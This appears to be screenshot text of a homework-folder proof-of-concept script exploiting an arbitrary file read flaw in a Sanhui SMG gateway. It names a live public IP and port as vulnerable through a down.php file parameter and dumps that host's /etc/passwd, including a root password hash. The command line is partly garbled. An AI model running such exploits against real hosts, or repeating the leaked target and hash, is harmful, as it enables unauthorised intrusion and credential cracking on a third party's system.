 E:\PyCharm Community Edition 2023.2\Product\pocecp\homework\三汇SMG任意文件读取漏洞>py file_read.py -u
php?
[+] Vulnerable to File Read: http://195.175.63.62:9027/down.php??file=None
File content:
root:$1$MQOA2VBn$.1M6OWMNU.8wsPE4uJ1po1:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/bin/false